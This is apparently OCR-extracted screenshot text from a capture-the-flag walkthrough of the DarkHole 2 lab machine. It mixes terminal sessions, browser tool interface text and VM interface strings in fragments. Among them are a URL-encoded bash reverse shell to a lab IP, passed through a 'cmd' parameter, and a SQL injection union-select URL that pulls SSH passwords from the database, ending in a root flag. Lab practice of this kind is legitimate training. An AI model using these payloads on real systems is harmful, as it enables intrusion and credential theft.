 Logout
jehad@darkhole: /opt/web
>&1'
bash: connect: Connection refused
bash: /dev/tcp/192.168.15.135/9991: Connection refused
jehad@darkhole:/opt/web$
jehad@darkhole:/opt/web$ %64%69%72
-bash: fg: %64%69%72: no such job
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ curl "http://127.0.0.1:9999?cmd="
Parameter GET['cmd']jehad@darkhole:/opt/web$ curl "http://127.0.0.1:9999?cm
d=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.15.135%2F9009%
200%3E%261%27"
^C
jehad@darkhole:/opt/web$ curl "http://127.0.0.1:9999?cmd=bash%20-c%20%27bas
h%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.15.135%2F9009%200%3E%261%27"
cParameter GET['cmd']jehad@darkhole:/opt/web$ curl "http://127.0.0.1:9999?c
md=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.15.135%2F9009
%200%3E%261%27"
Full name darkhole 2
Email fool
Contact number 8.0.26-0ubuntu
Address 6
SUBMIT
Web Designer & Developer
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Sources Console Network Performance Memory Application Security Lighthouse EditThisCookie HackB
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.15.140/dashboard.php?id=%27%20union%20select%201,database(),(select%20group_concat(pass)from%20darkhole_2.ssh),4,version(),6
Workstation
Kali
DARKHOLE: 2
应用程序 位置 终端 10月3日 20
root@kali:
1.txt
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
cd ~
ls
root.txt
snap
cat root.txt
DarkHole{'Legend'}
Kali
DA...
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。